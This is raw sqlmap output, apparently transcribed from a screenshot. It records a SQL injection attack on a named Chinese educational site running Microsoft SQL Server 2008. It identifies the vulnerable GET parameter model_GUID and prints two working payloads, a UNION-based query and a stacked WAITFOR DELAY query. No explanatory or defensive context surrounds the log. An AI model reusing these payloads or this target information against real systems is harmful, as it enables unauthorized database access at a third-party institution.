 [*] starting at 19:01:09
[19:01:09] [INFO] using sqlmap1.0\output\oa.z
hcpt.edu.cn\session' as session file
[19:01:09] [INFO] resuming injection data from session file
[19:01:09] [INFO] resuming back-end DBMS 'microsoft sql server 2008' from sessio
n file
[19:01:09] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: model_GUID
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: tagValue=1&tagShow=1&model_GUID=111' UNION ALL SELECT NULL, CHAR(58
)+CHAR(107)+CHAR(109)+CHAR(99)+CHAR(58)+CHAR(98)+CHAR(90)+CHAR(111)+CHAR(68)+CHA
R(79)+CHAR(85)+CHAR(71)+CHAR(108)+CHAR(78)+CHAR(72)+CHAR(58)+CHAR(119)+CHAR(103)
+CHAR(101)+CHAR(58)--  AND 'kRXI'='kRXI&traceNodeGUID=111
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: tagValue=1&tagShow=1&model_GUID=111'; WAITFOR DELAY '0:0:5';-- AND
'RNgT'='RNgT&traceNodeGUID=111